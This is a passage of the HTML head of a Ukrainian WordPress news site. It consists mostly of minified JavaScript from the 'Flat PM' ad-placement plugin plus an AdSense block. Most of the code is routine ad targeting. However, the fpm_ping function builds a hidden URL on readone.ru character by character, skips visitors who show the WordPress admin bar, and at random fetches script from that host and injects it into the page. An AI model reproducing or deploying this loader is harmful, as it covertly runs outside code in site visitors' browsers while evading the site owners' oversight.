e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="d8a11d7442a0e37d5d91ee07-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="d8a11d7442a0e37d5d91ee07-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-143678 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
